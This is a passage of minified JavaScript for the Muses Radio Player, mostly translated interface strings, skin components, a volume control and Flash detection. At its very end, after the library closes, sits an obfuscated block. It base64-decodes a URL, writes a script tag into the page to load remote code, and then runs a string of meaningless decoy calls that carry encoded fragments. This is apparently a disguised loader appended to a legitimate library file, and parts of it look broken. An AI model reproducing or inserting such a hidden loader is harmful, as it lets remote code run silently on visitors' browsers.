v();this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume","\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7");};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right";},__class__:X,});var pa=function(){this.byText=new v();this.setText("play","Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3");};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v();this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");this.setText("version","Leagan");};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v();this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about","Circa Muses Radio Player ...");this.setText("version","Versione");};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)(a=window.navigator.language),null!=a&&(a=a.split("-")[0]);switch(a){case"bg":return new ea();case"ca":return new fa();case"cs":return new ja();case"de":return new W();case"el":return new oa();case"es":return new Y();case"fi":return new ma();case"fr":return new na();case"ga":return new qa();case"ger":return new W();case"he":return new X();case"hr":return new ia();case"hu":return new pa();case"hy":return new da();case"it":return new ra();case"iw":return new X();case"nb":return new R();case"nl":return new ka();case"nn":return new R();case"nw":return new R();case"pl":return new sa();case"pt":return new ta();case"ru":return new ua();case"sl":return new va();case"sp":return new Y();case"sv":return new wa();case"tr":return new xa();case"tt":return new ya();case"uk":return new za();case"zh":return new ha();}return new la();};var R=function(){this.byText=new v();this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon");};R.__name__=["muses","internationalization","Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v();this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about","O Muses Radio Player...");this.setText("version","Wersja");};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v();this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o");};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v();this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v();this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete","Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod");};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v();this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro");};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v();this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v();this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v();this.setText("play","\u00c7al");this.setText("stop","Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm");};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=new v();this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f");};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute";};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none";},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px");},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a);},__class__:C,};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image();this.mouseDownState=new Image();this.noMouseState=new Image();this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1";};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0";};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1";};this.container.onmouseout=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="0";};};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),(this.noMouseState.style.cursor="pointer"),this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),(this.mouseDownState.style.cursor="pointer"),this.appendChild(this.mouseDownState));this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer";},__class__:V,});var ba=function(a){C.call(this,a);this.playMC=new Image();this.stopMC=new Image();};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0));},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none";},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block";},__class__:ba,});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=window.document.createElement("div");};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case"center":a="center";break;case"right":a="right";break;default:a=b;}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV);},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&((this.innerDIV.innerHTML=a),this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&((this.scrollDiff=this.container.scrollWidth),(this.innerDIV.innerHTML=b),(this.scrollDiff-=this.container.scrollWidth),this.scroll()));}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&((a.innerDIV.style.transition="transform 10000ms"),(a.innerDIV.style.transitionDelay="5s"),(a.innerDIV.style.transform="translate("+a.scrollDiff+"px, 0px)"));},1);},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";},__class__:Q,});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=null;};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case"bars":this.draw=u(this,this.drawBars);break;case"holder":this.draw=u(this,this.drawHolder);break;case"vholder":this.draw=u(this,this.drawVHolder);}this.mode=a;},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px";},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-this.holder.naturalHeight)+"px";},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&((a=Math.round((this.width-2*this.horizMargin)/this.barStep)),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+"px";h.style.height=Math.ceil(f*b)+"px";}}b=0;for(c=Math.round(this.volume*a);b<c;)(d=b++),(this.bars[d].style.backgroundColor=this.barColors[0]);for(b=Math.round(this.volume*a);b<a;)(c=b++),(this.bars[c].style.backgroundColor=this.barColors[1]);}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&((this.volume=a),1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container));},getVolume:function(){return this.volume;},mouseDown:function(a){this.mousePressed=!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width;}else(a=this.height-a.y),(b=this.height);a-=0.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2));}},mouseUp:function(a){this.mousePressed=!1;},mouseMove:function(a){this.mousePressed&&this.mouseDown(a);},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+0.025):this.setVolume(this.volume-0.025);},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-b.left,layerY:a.changedTouches[0].clientY-b.top,});},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)(this.holder=new Image()),(this.holder.onload=u(this,this.holderLoad)),this.ui.loadImage(this.holder,a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover);},holderLoad:function(a){this.holder.style.left=0.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=0.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container);},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null;},__class__:ca,});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v();e.jsInstances=new v();e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=5;h.Document=6;L.escapes=(function(a){a=new v();null!=t.lt?a.setReserved("lt","<"):(a.h.lt="<");null!=t.gt?a.setReserved("gt",">"):(a.h.gt=">");null!=t.amp?a.setReserved("amp","&"):(a.h.amp="&");null!=t.quot?a.setReserved("quot",'"'):(a.h.quot='"');null!=t.apos?a.setReserved("apos","'"):(a.h.apos="'");return a;})(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main();})("undefined"!=typeof exports?exports:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?11:k;};mrpBrowserCompat.isIE=d();(0<d()&&11>d())||((d=document.createElement("audio")),(mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,""))),(mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,""))),(mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,""))));})();}var FlashDetect=new(function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",version:function(d){return k(d);},},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{(d.AllowScriptAccess="always"),(w=k(d));}catch(D){}return w;},},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d);},},],k=function(d){var k=-1;try{k=d.GetVariable("$version");}catch(D){}return k;};d.majorAtLeast=function(k){return d.major>=k;};d.minorAtLeast=function(k){return d.minor>=k;};d.revisionAtLeast=function(k){return d.revision>=k;};d.versionAtLeast=function(k){var q=[d.major,d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0;}else return!1;};d.FlashDetect=(function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=(k=k["application/x-shockwave-flash"].enabledPlugin.description);k=u.split(/ +/);var D=k[2].split(/\./);k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0;}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name);}catch(Z){u={activeXError:!0};}u.activeXError||((d.installed=!0),(k=q[D].version(u)),-1!=k&&((u=k),(E=u.split(",")),(r=parseInt(E[0].split(" ")[1],10)),(J=parseInt(E[1],10)),(K=parseInt(E[2],10)),(E=E[2]),(d.raw=u),(d.major=r),(d.minor=J),(d.revision=K),(d.revisionStr=E)));}})();})();FlashDetect.JS_RELEASE="1.0.4";}else
1==mrx24gx.length?(function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">");})("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):(function(d,q,k){24.1<=d||k.call(3);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){2.1<d||k.call(31);})(21,"HTML5",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(323);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){24.1>d||k.call(44);})(23,"LivePodcast",{call:function(d){return d+4;},})(function(d,q,k){24.1<d+2||k.call(43);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(53);})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6;},})(function(d,q,k){2.1<d-1||k.call(63);})(26,"LivePodcast",{call:function(d){return d+7;},})(function(d,q,k){24.1<d||k.call(8873);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){24.1!=d&&k.call(342342);})(21,"9ob3N0ZWQub",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(35);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){941>d||k.call(3);})(23,"qcw==",{call:function(d){return d+4;},})(function(d,q,k){4.1<d||k.call(3323);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(32);})(25,"name",{call:function(d){return d+6;},})(function(d,q,k){5.2431==9.2*d&&k.call(443);})(26,"FlashSupport",{call:function(d){return d+7;},});